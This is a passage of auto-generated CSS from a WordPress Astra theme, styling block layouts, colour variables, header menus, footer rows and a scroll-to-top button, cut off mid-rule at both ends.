var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]):not(.has-text-color.has-link-color) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-primary,var(--ast-global-color-5));}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-primary,var(--ast-global-color-5));border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide:where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group):where(:not(.uagb-is-root-container):not(.spectra-is-root-container)) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size) ;margin-left: auto;margin-right: auto;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:where(:not(.wp-block-group):not(.uagb-is-root-container):not(.spectra-is-root-container)) > * {max-width: none;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-left: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#f9fafb;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#e2e8f0;--ast-global-color-7:#cbd5e1;--ast-global-color-8:#94a3b8;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#d4c5a4;border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-left: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			right: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			left: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{color:#ffffff;background-color:#000000;font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#d4c5a4;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#d4c5a4;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#d4c5a4;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > 